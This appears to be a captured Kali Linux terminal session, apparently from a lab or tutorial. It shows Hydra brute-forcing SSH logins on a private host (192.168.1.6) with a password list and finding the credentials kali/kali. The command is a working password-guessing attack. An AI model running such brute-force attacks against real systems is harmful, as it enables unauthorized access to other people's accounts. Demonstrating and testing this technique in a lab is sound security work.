 ┌──(root㉿kali)-[~]
└─# hydra -l kali -P pass.txt ssh://192.168.1.6
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-13 09:06:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try
[DATA] attacking ssh://192.168.1.6:22/
[22][ssh] host: 192.168.1.6   login: kali   password: kali
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-13 09:06:42